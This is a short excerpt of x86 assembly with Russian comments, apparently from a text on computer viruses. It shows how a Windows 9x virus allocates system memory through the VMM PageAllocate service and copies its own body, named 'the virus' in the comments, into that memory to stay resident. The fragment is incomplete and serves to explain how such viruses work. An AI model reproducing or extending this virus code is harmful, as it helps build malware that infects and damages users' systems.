 ; Выделение страницы системной памяти
push 00Fh ; Битовые флаги для страниц: 1 – обнуленные,
: 2 – выровненные,...
; ...4 – непрерывные, 8 – невыгружаемые
push 000h ; Адрес буфера для адреса
push 100000h ; Верхний желаемый адрес
push 000h ; Нижний желаемый адрес
push 000h ; Выравнивание: 0 – 4 Кб, 1 – 8 Кб, 3 – 16 Кб и т. д.
push 000h ; Хэндл виртуальной машины
push 001h ; Где выделять: 1 – в системной памяти; 0 – в памяти
приложений
push 004h ; Количество страниц
int 20h ; VMMCall
dw 53h ; Код сервиса "PageAllocate"
dw 1 ; Код VMM
add esp,020 ; Очистка стека, так как VMM не делает этого!
or eax,eax ; В EAX (и в EDX) адрес страницы. Получилось?
je .0004050A1 ; Переход по ошибке
...
; Копирование вируса в выделенную страницу
mov edi,eax ; Адрес выделенной системной памяти
mov esi,ebp ; Адрес начала вируса
mov ecx, 0000006ED ; Длина вируса
repe movsb ; Копировать